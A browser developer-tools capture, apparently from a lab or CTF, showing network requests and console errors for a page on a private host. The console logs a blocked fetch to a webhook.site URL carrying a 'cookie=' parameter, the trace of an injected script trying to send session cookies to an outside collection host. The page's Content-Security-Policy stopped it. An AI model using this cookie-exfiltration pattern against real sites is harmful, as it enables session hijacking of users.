 All HTML CSS JS XHR Fonts Images Media WS Other
St… Me Domain Initiator Type Transferred Si 0
200 G… 172.31.3.2:8001 docum… html 836 B 67 1
304 G… cdn.simplecss.org styles… css cached 9.
G… webhook.site fetch CSP
404 G… 172.31.3.2:8001 Favico… html cached 20 0
4 requests 10.05 kB / 836 B transferred Finish: 435 ms DOMContentLoaded: 419 ms load: 425 ms
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Content-Security-Policy: The page’s settings blocked the loading of a resource (connect-src) at https://webhook.site/dbd00d3e- note:21:8
c1af-4971-bba2-452fb4fc25ea/?cookie= because it violates the following directive: “connect-src 'self'”
GET http://172.31.3.2:8001/favicon.ico [HTTP/1.1 404 NOT FOUND 0ms]
Uncaught (in promise) TypeError: NetworkError when attempting to fetch resource. note:21:8
<anonymous>